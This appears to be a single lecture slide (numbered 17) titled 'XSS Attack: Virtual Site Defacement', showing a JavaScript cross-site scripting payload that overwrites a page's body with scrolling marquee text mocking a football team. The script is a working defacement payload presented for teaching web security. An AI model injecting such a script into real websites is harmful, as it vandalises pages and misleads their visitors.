

# XSS Attack: Virtual Site Defacement
<script>
var badteam = "Patriots ";
var awesometeam = "Any other team ";
var data = "";
for (var i = 0; i < 100; i++) {
  data += "<marquee><b>";
  for (var y = 0; y < 8; y++) {
    if (Math.random() > .6) {
      data += badteam ;
      data += " kicks worse than my mom!&nbsp;";
    } else {
      data += awesometeam;
      data += " is obviously totally awesome!&nbsp;";
    }
}
data += "</h1></marquee>";}
document.body.innerHTML=(data + "");
</script>
17